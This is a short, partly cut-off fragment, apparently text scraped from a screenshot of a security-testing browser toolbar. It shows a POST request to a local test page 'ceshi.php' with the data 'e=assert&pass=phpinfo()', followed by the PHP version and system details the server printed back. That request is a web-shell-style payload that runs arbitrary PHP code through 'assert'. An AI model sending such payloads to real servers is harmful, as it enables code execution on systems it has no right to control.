 http://127.0.0.1/ceshi.php
Post data Referrer 0xHEX %URL BASE64 Insert stri
e=assert&pass=phpinfo()
PHP Version 5.5.38
System Windows NT DESKTOP-FNJHOLT 6.2 build 9200 (Windows 8 Ho
Edition) i586